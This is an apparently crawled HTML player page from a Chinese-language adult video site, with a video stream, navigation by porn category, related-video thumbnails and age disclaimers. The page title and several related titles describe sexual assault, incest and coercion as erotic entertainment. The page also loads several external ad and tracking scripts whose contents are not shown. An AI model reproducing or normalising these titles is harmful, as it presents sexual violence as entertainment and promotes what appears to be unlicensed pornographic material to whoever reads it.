

--- FILE ---
content_type: text/html
request_url: http://839xx.com/play/index38806-0-0.html
body_size: 4151
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=38806;var seaplaylink="/play/index38806-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美.
        </title>
        <meta name="keywords" content="IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美." />
        <meta name="description" content="IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;IPX327老公不在家时、我被公公持续侵犯到怀孕岬奈う奈美.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250303/TB8pgwp4/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250303/TB8pgwp4/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250303/TB8pgwp4/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d041ae4adc0a4aabbadd25dadb00425f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>